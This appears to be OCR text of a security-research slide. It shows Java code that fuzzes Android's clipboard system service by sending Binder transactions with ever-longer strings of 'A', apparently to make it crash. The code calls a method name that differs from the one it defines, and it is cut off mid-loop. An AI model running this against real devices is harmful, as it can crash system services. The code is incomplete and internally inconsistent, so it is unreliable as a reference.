Another Example:
Clipboard Again
1. Let us test write of clipboard
Our new method
Read after write
public void test(){ binderFuzzOnManyWithAAAA("clipboard", 11); binderFuzzOnManyWithAAAA("clipboard", 8); } public void crashOnServiceWithAAAA(String serviceName, int methodNum) { String thevalue = "A"; for (int i = 0; i < 21; i++) { for (int j = 1; j <= i; j++) { IBinder iBinder = getTheIbinder(serviceName); Parcel parcelData = Parcel.obtain(); String interfaceName = getTheInterfaceDescriptor(serviceName); if (interfaceName == null || interfaceName.equalsIgnoreCase("")) { continue; } parcelData.writeInterfaceToken(interfaceName); parcelData.writeString(thevalue); setData(parcelData); Parcel parcelReply = Parcel.obtain(); try { iBinder.transact(methodNum, parcelData, parcelReply, 1); } catch (Exception e) { e.printStackTrace(); } parcelData.recycle(); parcelReply.recycle(); thevalue += "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"; }